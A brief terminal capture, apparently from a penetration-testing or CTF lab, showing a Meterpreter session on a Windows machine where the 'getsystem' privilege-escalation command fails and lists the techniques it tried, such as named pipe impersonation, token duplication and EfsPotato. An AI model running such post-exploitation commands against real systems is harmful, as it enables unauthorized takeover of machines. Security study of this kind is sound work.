 (Meterpreter 1)(C:\Users\kostas\Desktop) > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
(Meterpreter 1)(C:\Users\kostas\Desktop) >